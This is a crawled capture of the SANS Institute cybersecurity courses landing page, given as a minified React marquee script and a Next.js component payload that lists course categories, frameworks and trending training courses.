L=r.useMemo(()=>u?x*A/f:x<E?E/f:x/f,[u,E,x,A,f]),P=r.useMemo(()=>Object.assign(Object.assign({},n),{"--pause-on-hover":!a||c?"paused":"running","--pause-on-click":!a||c&&!l||l?"paused":"running","--width":"up"===s||"down"===s?"100vh":"100%","--transform":"up"===s?"rotate(-90deg)":"down"===s?"rotate(90deg)":"none"}),[n,a,c,l,s]),R=r.useMemo(()=>({"--gradient-color":g,"--gradient-width":"number"==typeof p?"".concat(p,"px"):p}),[g,p]),T=r.useMemo(()=>({"--play":a?"running":"paused","--direction":"left"===s?"normal":"reverse","--duration":"".concat(L,"s"),"--delay":"".concat(d,"s"),"--iteration-count":h?"".concat(h):"infinite","--min-width":u?"auto":"100%"}),[a,s,L,d,h,u]),C=r.useMemo(()=>({"--transform":"up"===s?"rotate(90deg)":"down"===s?"rotate(-90deg)":"none"}),[s]),V=r.useCallback(e=>[...Array(Number.isFinite(e)&&e>=0?e:0)].map((e,t)=>i.default.createElement(r.Fragment,{key:t},r.Children.map(w,e=>i.default.createElement("div",{style:C,className:"rfm-child"},e)))),[C,w]);return k?i.default.createElement("div",{ref:D,style:P,className:"rfm-marquee-container "+o},m&&i.default.createElement("div",{style:R,className:"rfm-overlay"}),i.default.createElement("div",{className:"rfm-marquee",style:T,onAnimationIteration:v,onAnimationEnd:y},i.default.createElement("div",{className:"rfm-initial-child-container",ref:I},r.Children.map(w,e=>i.default.createElement("div",{style:C,className:"rfm-child"},e))),V(A-1)),i.default.createElement("div",{className:"rfm-marquee",style:T},V(A))):null})}}]);

--- FILE ---
content_type: text/x-component
request_url: https://www.sans.org/cybersecurity-courses?_rsc=1udh1
body_size: 16108
content:
1:"$Sreact.fragment"
2:I[66885,[],""]
3:I[92225,[],""]
5:I[5531,[],"OutletBoundary"]
7:I[46897,[],"AsyncMetadataOutlet"]
9:I[5531,[],"ViewportBoundary"]
b:I[5531,[],"MetadataBoundary"]
c:"$Sreact.suspense"
e:I[86497,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],"PageLoadGTM"]
0:{"b":"EaMVeYuRc0jl_ALbXrNvc","f":[["children",["slugs","cybersecurity-courses","c"],[["slugs","cybersecurity-courses","c"],{"children":["__PAGE__",{}]}],[["slugs","cybersecurity-courses","c"],["$","$1","c",{"children":[null,["$","$L2",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L3",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}],{"children":["__PAGE__",["$","$1","c",{"children":["$L4",[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/f19a73ecd3e8b1c0.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}],["$","link","1",{"rel":"stylesheet","href":"/_next/static/css/af60aad62f687494.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","$L5",null,{"children":["$L6",["$","$L7",null,{"promise":"$@8"}]]}]]}],{},null,false]},null,false],["$","$1","h",{"children":[null,["$","$1","0lq_3IXMX_SmfScpc7F16v",{"children":[["$","$L9",null,{"children":"$La"}],["$","meta",null,{"name":"next-size-adjust","content":""}]]}],["$","$Lb","0lq_3IXMX_SmfScpc7F16m",{"children":["$","div",null,{"hidden":true,"children":["$","$c",null,{"fallback":null,"children":"$Ld"}]}]}]]}],false]],"S":false}
4:[["$","$Le",null,{"event":"Page Load","eventAction":"Selected Listing Title","eventCategory":"Content interactions","eventLabel":"course_landing_page"}],"$Lf"]
a:[["$","meta","0",{"charSet":"utf-8"}],["$","meta","1",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
6:null
10:I[30177,[],"IconMark"]
8:{"metadata":[["$","title","0",{"children":"SANS Cyber Security Courses | SANS Institute"}],["$","meta","1",{"name":"description","content":"Advance your career with world-class training and more than 85 expert-led cybersecurity courses designed for cybersecurity professionals of all skill levels."}],["$","meta","2",{"name":"language","content":"en"}],["$","link","3",{"rel":"canonical","href":"https://www.sans.org/cybersecurity-courses"}],["$","meta","4",{"property":"og:title","content":"SANS Cybersecurity Courses"}],["$","meta","5",{"property":"og:description","content":"Advance your career with world-class training and more than 85 expert-led cybersecurity courses designed for cybersecurity professionals of all skill levels."}],["$","meta","6",{"property":"og:url","content":"https://www.sans.org/cybersecurity-courses"}],["$","meta","7",{"property":"og:site_name","content":"SANS Institute"}],["$","meta","8",{"property":"og:type","content":"website"}],["$","meta","9",{"name":"twitter:card","content":"summary"}],["$","meta","10",{"name":"twitter:site","content":"@SANSInstitute"}],["$","meta","11",{"name":"twitter:title","content":"SANS Cybersecurity Courses"}],["$","meta","12",{"name":"twitter:description","content":"Advance your career with world-class training and more than 85 expert-led cybersecurity courses designed for cybersecurity professionals of all skill levels."}],["$","link","13",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"48x48"}],["$","link","14",{"rel":"icon","href":"/icon1.png?2951f2f1b780f8ac","type":"image/png","sizes":"96x96"}],["$","$L10","15",{}]],"error":null,"digest":"$undefined"}
d:"$8:metadata"
11:I[75548,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],"AnimateInWrapper"]
12:I[53416,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","8415","static/chunks/8415-a239abeca52b9fad.js","948","static/chunks/948-c6377f4c182546a6.js","6048","static/chunks/6048-fc5aef7273435753.js","8412","static/chunks/8412-7ffe4a42ce9434f0.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","2201","static/chunks/2201-71fac22078a89279.js","197","static/chunks/197-663365f696272b5a.js","6422","static/chunks/6422-9b096353a2cdb7ae.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","2987","static/chunks/2987-a08c832f9333ac83.js","8861","static/chunks/app/%5B...slugs%5D/page-c8d0f167214adb19.js"],"Breadcrumbs"]
13:I[47532,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],"default"]
14:I[13496,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],""]
15:I[35105,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],"Image"]
16:I[96772,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],"CardGrid"]
f:[["$","div",null,{"className":"secondary-hero secondary-hero--has-image","children":["$","div",null,{"id":"$undefined","className":"c-grid grid--has-container grid--columns-6 grid--columns-tablet-8 grid--columns-desktop-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-span-6 grid__item--col-span-tablet-4 grid__item--col-span-desktop-6 secondary-hero__text-grid-item","children":["$","$L11",null,{"className":"secondary-hero__animate-in-content","children":[["$","$L12",null,{"className":"secondary-hero__breadcrumbs","data":[{"href":"/cybersecurity-courses","title":"Courses"}]}],["$","div",null,{"className":"secondary-hero__content-wrappper","children":[["$","div",null,{"className":"secondary-hero__body","children":[["$","h1",null,{"className":"c-heading secondary-hero__title","children":"Cybersecurity Courses"}],"",["$","p",null,{"className":"secondary-hero__text","children":"Equip yourself with the skills needed to prevent and handle cybersecurity threats. Advance your career with world-class training and more than 85 expert-led cybersecurity courses designed for cybersecurity professionals of all skill levels. \n"}]]}],["$","div",null,{"className":"secondary-hero__buttons","children":[["$","$L13",null,{"asElement":"$14","href":"/cyber-security-courses","icon":"arrow-right-heavy","size":"large","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Secondary Hero Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Primary Hero | Title: Explore all courses | Location: /cyber-security-courses "},"children":"Explore all courses"}],["$","$L13",null,{"asElement":"$14","href":"/cyber-security-skills-roadmap","icon":"arrow-right-heavy","size":"large","variant":"secondary","dataLayer":{"event":"contentInteraction","eventAction":"Secondary Hero Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Primary Hero | Title: View Course Roadmap | Location: /cyber-security-skills-roadmap "},"children":"View Course Roadmap"}]]}],"$undefined"]}]]}]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-7 grid__item--col-start-desktop-9 grid__item--col-end-7 grid__item--col-end-tablet-13 grid__item--col-end-desktop-13 secondary-hero__image-grid-item","children":["$","div",null,{"className":"secondary-hero__image-container","children":[["$","div",null,{"className":"c-background-rings","style":{"--ring-color":"var(--color-turquoise)"},"children":[["$","div","0",{"className":"background-rings__ring"}],["$","div","1",{"className":"background-rings__ring"}],["$","div","2",{"className":"background-rings__ring"}]]}],["$","div",null,{"className":"secondary-hero__image-holder","children":[["$","$L15",null,{"fill":true,"priority":true,"alt":"Course Previews","className":"secondary-hero__image","sizes":"300px, (min-width: 768px) 445px","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt71f52ae9209bba9b/68306061befdfa66c6b179a8/assets_secondary-hero_course-preview_890x890.png"}],"$undefined"]}],"$undefined"]}]}]]}]}],["$","div",null,{"id":"$undefined","className":"c-stacked-wrapper stacked-wrapper--has-spacing-bottom stacked-wrapper--has-spacing-top u-bg-color-surface-primary","children":[["$","$L16",null,{"children":["$L17","$L18","$L19","$L1a"],"headline":{"text":"Stay at the forefront of cybersecurity with up-to-date courses aimed to provide insight into emerging threats, technologies, and trends. \n","title":"What's New"},"readMoreBottomMobile":true,"readMoreLink":{"href":"/cyber-security-courses","isExternalLink":false,"label":"View all courses >","target":"_self"},"variant":"featured"}],["$","$L11",null,{"children":"$L1b"}],["$","$L11",null,{"children":["$","section",null,{"className":"c-container c-link-block-section","id":"$undefined","children":[["$","h2",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop link-block-section__title","children":"Explore Courses by Skill Level"}],["$","div",null,{"id":"$undefined","className":"c-grid link-block-section__grid link-block-section__grid--is-standard grid--columns-2 grid--columns-tablet-4","children":["$L1c","$L1d","$L1e","$L1f"]}]]}]}],"$L20","$L21","$L22","$L23","$L24","$undefined"]}]]
25:I[70605,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],"SplitContentEditorialCarousel"]
27:I[78974,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],"default"]
28:I[72700,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],"CourseCardCarousel"]
1c:["$","$L14","0",{"className":"c-link-block","href":"/cyber-security-courses?refinementList%5Bfacets.skillLevel%5D%5B0%5D=Beginner","children":[["$","span",null,{"className":"link-block__title","children":"Beginner"}],["$","svg",null,{"className":"link-block__icon","size":36,"width":36,"height":36,"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 40 40","fill":"none","ref":"$undefined","children":[["$","circle",null,{"cx":"20","cy":"20","r":"17.2","stroke":"url(#b)","strokeWidth":"1.6"}],["$","defs",null,{"children":["$","linearGradient",null,{"id":"b","x1":"2","x2":"38","y1":"20","y2":"20","gradientUnits":"userSpaceOnUse","children":[["$","stop",null,{"stopColor":"#EEF5FE"}],["$","stop",null,{"offset":"1","stopColor":"#168BC8"}]]}]}]]}]]}]
1d:["$","$L14","1",{"className":"c-link-block","href":"/cyber-security-courses?refinementList%5Bfacets.skillLevel%5D%5B0%5D=Essentials","children":[["$","span",null,{"className":"link-block__title","children":"Essentials"}],["$","svg",null,{"className":"link-block__icon","size":36,"width":36,"height":36,"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 40 40","fill":"none","ref":"$undefined","children":[["$","g",null,{"strokeWidth":"1.6","children":[["$","circle",null,{"cx":"16","cy":"24","r":"13.2","stroke":"url(#b)"}],["$","circle",null,{"cx":"24","cy":"16","r":"13.2","stroke":"url(#c)"}]]}],["$","defs",null,{"children":[["$","linearGradient",null,{"id":"b","x1":"2","x2":"30","y1":"24","y2":"24","gradientUnits":"userSpaceOnUse","children":[["$","stop",null,{"stopColor":"#EEF5FE"}],["$","stop",null,{"offset":"1","stopColor":"#168BC8"}]]}],["$","linearGradient",null,{"id":"c","x1":"10","x2":"38","y1":"16","y2":"16","gradientUnits":"userSpaceOnUse","children":[["$","stop",null,{"stopColor":"#EEF5FE"}],["$","stop",null,{"offset":"1","stopColor":"#168BC8"}]]}]]}]]}]]}]
1e:["$","$L14","2",{"className":"c-link-block","href":"/cyber-security-courses?refinementList%5Bfacets.skillLevel%5D%5B0%5D=Intermediate","children":[["$","span",null,{"className":"link-block__title","children":"Intermediate"}],["$","svg",null,{"className":"link-block__icon","size":36,"width":36,"height":36,"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 40 40","fill":"none","ref":"$undefined","children":[["$","g",null,{"strokeWidth":"1.6","children":[["$","circle",null,{"cx":"16","cy":"24","r":"13.2","stroke":"url(#b)"}],["$","circle",null,{"cx":"20","cy":"16","r":"13.2","stroke":"url(#c)"}],["$","circle",null,{"cx":"24","cy":"24","r":"13.2","stroke":"url(#d)"}]]}],["$","defs",null,{"children":[["$","linearGradient",null,{"id":"b","x1":"2","x2":"30","y1":"24","y2":"24","gradientUnits":"userSpaceOnUse","children":[["$","stop",null,{"stopColor":"#EEF5FE"}],["$","stop",null,{"offset":"1","stopColor":"#168BC8"}]]}],["$","linearGradient",null,{"id":"c","x1":"6","x2":"34","y1":"16","y2":"16","gradientUnits":"userSpaceOnUse","children":[["$","stop",null,{"stopColor":"#EEF5FE"}],["$","stop",null,{"offset":"1","stopColor":"#168BC8"}]]}],["$","linearGradient",null,{"id":"d","x1":"10","x2":"38","y1":"24","y2":"24","gradientUnits":"userSpaceOnUse","children":[["$","stop",null,{"stopColor":"#EEF5FE"}],["$","stop",null,{"offset":"1","stopColor":"#168BC8"}]]}]]}]]}]]}]
1f:["$","$L14","3",{"className":"c-link-block","href":"/cyber-security-courses?refinementList%5Bfacets.skillLevel%5D%5B0%5D=Advanced","children":[["$","span",null,{"className":"link-block__title","children":"Advanced"}],["$","svg",null,{"className":"link-block__icon","size":36,"width":36,"height":36,"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 40 40","fill":"none","ref":"$undefined","children":[["$","g",null,{"strokeWidth":"1.6","children":[["$","circle",null,{"cx":"16","cy":"24","r":"13.2","stroke":"url(#b)"}],["$","circle",null,{"cx":"16","cy":"16","r":"13.2","stroke":"url(#c)"}],["$","circle",null,{"cx":"24","cy":"16","r":"13.2","stroke":"url(#d)"}],["$","circle",null,{"cx":"24","cy":"24","r":"13.2","stroke":"url(#e)"}]]}],["$","defs",null,{"children":[["$","linearGradient",null,{"id":"b","x1":"2","x2":"30","y1":"24","y2":"24","gradientUnits":"userSpaceOnUse","children":[["$","stop",null,{"stopColor":"#EEF5FE"}],["$","stop",null,{"offset":"1","stopColor":"#168BC8"}]]}],["$","linearGradient",null,{"id":"c","x1":"2","x2":"30","y1":"16","y2":"16","gradientUnits":"userSpaceOnUse","children":[["$","stop",null,{"stopColor":"#EEF5FE"}],["$","stop",null,{"offset":"1","stopColor":"#168BC8"}]]}],["$","linearGradient",null,{"id":"d","x1":"10","x2":"38","y1":"16","y2":"16","gradientUnits":"userSpaceOnUse","children":[["$","stop",null,{"stopColor":"#EEF5FE"}],["$","stop",null,{"offset":"1","stopColor":"#168BC8"}]]}],["$","linearGradient",null,{"id":"e","x1":"10","x2":"38","y1":"24","y2":"24","gradientUnits":"userSpaceOnUse","children":[["$","stop",null,{"stopColor":"#EEF5FE"}],["$","stop",null,{"offset":"1","stopColor":"#168BC8"}]]}]]}]]}]]}]
20:["$","$L25",null,{"items":[{"image":{"coverImage":{"alt":"Bryan Simmons","height":695,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltaa2ecfcf5c1a8654/66fab575d75ab8399bacd58e/image_(1).png","width":695},"coverNumber":"","coverTitle":"Why Choose a SANS Course?"},"isQuote":false,"optionalLink":"$undefined","richText":{"type":"doc","uid":"40bb47ffc00d4802bf312fd8ae48f2ce","attrs":{},"children":[{"uid":"2834683040804b81a57c75be77205dfe","type":"p","attrs":{"style":{"direction":"ltr"}},"children":[{"text":"By partnering with SANS, students join a global community of cybersecurity professionals dedicated to making the world safer. Forge professional connections as you leverage cutting-edge training and research insights from renowned experts.","attrs":{"style":{"font-size":"11pt"}}}]}],"_version":73},"title":"Stronger Together "}],"reversed":true}]
21:["$","$L11",null,{"children":"$L26"}]
22:["$","$L16",null,{"children":[["$","div","0",{"className":"c-navigation-card navigation-card--secondary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":[["$","$L27",null,{"className":"navigation-card__icon","name":"atom","size":24}],["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"NICE Framework"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Identify the right training and certifications for your current or desired cybersecurity role based on NICE categories."}]]}],"$undefined",["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L13",null,{"asElement":"$14","className":"navigation-card__button","href":"/nice-framework","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: NICE Framework | Title: Learn More | Location: /nice-framework"},"children":"Learn More"}],"$undefined"]}]]}]}],["$","div","1",{"className":"c-navigation-card navigation-card--secondary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":[["$","$L27",null,{"className":"navigation-card__icon","name":"sun","size":24}],["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"ECSF"}]]}],["$","p",null,{"className":"navigation-card__text","children":"The European Cybersecurity Skills Framework (ECSF) supports the identification and articulation of tasks, competences, skills and knowledge applicable to European cybersecurity professionals. "}]]}],"$undefined",["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L13",null,{"asElement":"$14","className":"navigation-card__button","href":"/ecsf-framework","icon":"arrow-right-heavy","target":"$undefined","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: ECSF | Title: Learn More | Location: /ecsf-framework"},"children":"Learn More"}],"$undefined"]}]]}]}],["$","div","2",{"className":"c-navigation-card navigation-card--secondary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":[["$","$L27",null,{"className":"navigation-card__icon","name":"focus","size":24}],["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Focus Areas"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Explore cybersecurity training and certifications based on common cyber career paths, including digital forensics and incident response, cloud security, and more.\n"}]]}],"$undefined",["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L13",null,{"asElement":"$14","className":"navigation-card__button","href":"/cybersecurity-focus-areas","icon":"arrow-right-heavy","target":"$undefined","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Focus Areas | Title: Learn More | Location: /cybersecurity-focus-areas"},"children":"Learn More"}],"$undefined"]}]]}]}]],"headline":{"text":"Explore how SANS courses align with leading cybersecurity skills frameworks below.","title":"Courses By Cybersecurity Frameworks","titleIcon":"$undefined"},"variant":"auto"}]
23:["$","$L28",null,{"headline":{"text":"Enroll in our most popular cybersecurity courses to support your career and stay ahead with in-depth training.","title":"Trending Courses","titleIcon":"trending"},"items":[{"buttons":{"primary":{"href":"/cyber-security-courses/hacker-techniques-incident-handling#schedule-pricing"},"secondary":{"href":"/cyber-security-courses/hacker-techniques-incident-handling"}},"courseDetails":{"quickViewItems":[{"icon":"sealcheck-certification","text":"GIAC Certified Incident Handler Certification (GCIH)"},{"icon":"calendar","text":"6 Days (Instructor-Led)"},{"icon":"time","text":"38 CPEs / 38 Hours (Self-Paced)"},{"icon":"workshops","text":"Labs: 44 Hands-On Labs"}]},"hasAIFocusArea":false,"image":{"alt":"SEC504: Hacker Tools, Techniques, and Incident Handling","height":792,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltaaf30504c4a3f451/67efb8e60ffb5bac39121508/course_social_SEC504_1514_x_792.png","width":1514},"labels":{"code":"SEC504","focusArea":"Offensive Operations"},"primaryFocusArea":"Offensive Operations","skillLevel":"Essentials","tag":"Major Updates","title":"SEC504: Hacker Tools, Techniques, and Incident Handling"},{"buttons":{"primary":{"href":"/cyber-security-courses/security-essentials-network-endpoint-cloud#schedule-pricing"},"secondary":{"href":"/cyber-security-courses/security-essentials-network-endpoint-cloud"}},"courseDetails":{"quickViewItems":[{"icon":"sealcheck-certification","text":"GIAC Security Essentials (GSEC)"},{"icon":"calendar","text":"6 Days (Instructor-Led)"},{"icon":"time","text":"46 CPEs / 46 Hours (Self-Paced)"},{"icon":"workshops","text":"Labs: 20 Hands-On Labs"}]},"hasAIFocusArea":false,"image":{"alt":"SEC401: Security Essentials - Network, Endpoint, and Cloud","height":792,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltc28e8883183296e2/67e535576a6ba684b1e70b7b/course_social_SEC401_1514_x_792.png","width":1514},"labels":{"code":"SEC401","focusArea":"Cyber Defense"},"primaryFocusArea":"Cyber Defense","skillLevel":"Essentials","tag":"$undefined","title":"SEC401: Security Essentials - Network, Endpoint, and Cloud"},{"buttons":{"primary":{"href":"/cyber-security-courses/windows-forensic-analysis#schedule-pricing"},"secondary":{"href":"/cyber-security-courses/windows-forensic-analysis"}},"courseDetails":{"quickViewItems":[{"icon":"sealcheck-certification","text":"GIAC Certified Forensic Examiner (GCFE)"},{"icon":"calendar","text":"6 Days (Instructor-Led)"},{"icon":"time","text":"36 CPEs / 36 Hours (Self-Paced)"},{"icon":"workshops","text":"Labs: 22 Hands-On Labs"}]},"hasAIFocusArea":false,"image":{"alt":"FOR500: Windows Forensic Analysis","height":792,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt83c9fed664aa9f32/67f7ea6d7134152177dfc918/course_social_FOR500_1514_x_792.png","width":1514},"labels":{"code":"FOR500","focusArea":"Digital Forensics and Incident Response"},"primaryFocusArea":"Digital Forensics and Incident Response","skillLevel":"Essentials","tag":"$undefined","title":"FOR500: Windows Forensic Analysis"},{"buttons":{"primary":{"href":"/cyber-security-courses/advanced-incident-response-threat-hunting-training#schedule-pricing"},"secondary":{"href":"/cyber-security-courses/advanced-incident-response-threat-hunting-training"}},"courseDetails":{"quickViewItems":[{"icon":"sealcheck-certification","text":"GIAC Certified Forensic Analyst (GCFA)"},{"icon":"calendar","text":"6 Days (Instructor-Led)"},{"icon":"time","text":"36 CPEs / 36 Hours (Self-Paced)"},{"icon":"workshops","text":"Labs: 35 Hands-On Labs"}]},"hasAIFocusArea":false,"image":{"alt":"FOR508: Advanced Incident Response, Threat Hunting, and Digital Forensics","height":792,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt5979fe9404326821/67f7ea7453db7b3c3022622a/course_social_FOR508_1514_x_792.png","width":1514},"labels":{"code":"FOR508","focusArea":"Digital Forensics and Incident Response"},"primaryFocusArea":"Digital Forensics and Incident Response","skillLevel":"Intermediate","tag":"$undefined","title":"FOR508: Advanced Incident Response, Threat Hunting, and Digital Forensics"}],"link":{"href":"/cyber-security-courses","isExternalLink":false,"label":"View All Courses","target":"_self"}}]
24:["$","$L28",null,{"headline":{"text":"Get started with beginner-friendly courses that provide a strong foundation of core concepts and skills. Perfect for those new to cybersecurity, our introductory courses will set you up for success. ","title":"New to Cyber","titleIcon":"new"},"items":[{"buttons":{"primary":{"href":"/cyber-security-courses/foundations#schedule-pricing"},"secondary":{"href":"/cyber-security-courses/foundations"}},"courseDetails":{"quickViewItems":[{"icon":"sealcheck-certification","text":"GIAC Foundational Cybersecurity Technologies (GFACT)"},{"icon":"time","text":"38 CPEs / 38 Hours (Self-Paced)"},{"icon":"workshops","text":"Labs: 80 Hands-On Labs"}]},"hasAIFocusArea":false,"image":{"alt":"SEC406: Linux Security for InfoSec Professionals","height":792,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt51ca31ba504baa9b/67e588feffec047ef9aaa511/course_social_SEC406_1514_x_792.png","width":1514},"labels":{"code":"SEC275","focusArea":"Cyber Defense"},"primaryFocusArea":"Cyber Defense","skillLevel":"Beginner","tag":"$undefined","title":"SEC275: Foundations: Computers, Technology, & Security"},{"buttons":{"primary":{"href":"/cyber-security-courses/introduction-cyber-security#schedule-pricing"},"secondary":{"href":"/cyber-security-courses/introduction-cyber-security"}},"courseDetails":{"quickViewItems":[{"icon":"sealcheck-certification","text":"GIAC Information Security Fundamentals (GISF)"},{"icon":"calendar","text":"5 Days (Instructor-Led)"},{"icon":"time","text":"30 CPEs / 30 Hours (Self-Paced)"},{"icon":"workshops","text":"Labs: 14 Hands-On Labs"}]},"hasAIFocusArea":false,"image":{"alt":"SEC673: Advanced Information Security Automation with Python","height":792,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltc4991a0fac85e9f3/67e5359effec044e89aa9f80/course_social_SEC673_1514_x_792.png","width":1514},"labels":{"code":"SEC301","focusArea":"Cyber Defense"},"primaryFocusArea":"Cyber Defense","skillLevel":"Beginner","tag":"Major Updates","title":"SEC301: Introduction to Cyber Security"},{"buttons":{"primary":{"href":"/cyber-security-courses/cis-implementation-group-1#schedule-pricing"},"secondary":{"href":"/cyber-security-courses/cis-implementation-group-1"}},"courseDetails":{"quickViewItems":[{"icon":"time","text":"6 CPEs / 6 Hours (Self-Paced)"}]},"hasAIFocusArea":false,"image":{"alt":"SEC366: CIS Implementation: Group 